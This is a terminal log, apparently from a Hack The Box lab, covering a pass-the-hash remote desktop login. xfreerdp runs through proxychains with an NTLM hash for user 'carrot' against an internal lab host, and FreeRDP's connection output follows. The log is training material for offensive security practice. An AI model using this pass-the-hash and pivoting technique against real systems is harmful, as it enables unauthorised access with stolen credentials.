 └─# proxychains xfreerdp /v:172.16.1.13 /u:carrot /d:child.htb.local /pth:641128AEC722D13EEFD5C51709330810 /dynamic-resolu
tion
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:3389  ...  OK
[13:23:37:470] [77467:77469] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)'
at stack position 0
[13:23:37:470] [77467:77469] [WARN][com.freerdp.crypto] - CN = srv02.child.htb.local
[13:23:38:580] [77467:77469] [ERROR][com.winpr.timezone] - Unable to find a match for unix timezone: US/Eastern
[13:23:38:782] [77467:77469] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[13:23:38:782] [77467:77469] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[13:23:38:823] [77467:77469] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[13:23:38:823] [77467:77469] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[13:23:38:823] [77467:77469] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel disp
[13:23:38:919] [77467:77469] [WARN][com.freerdp.client.x11] - xf_lock_x11_:     [1] recursive lock from xf_process_x_event
s
FreeRDP: 172.16.1.13
Recycle Bin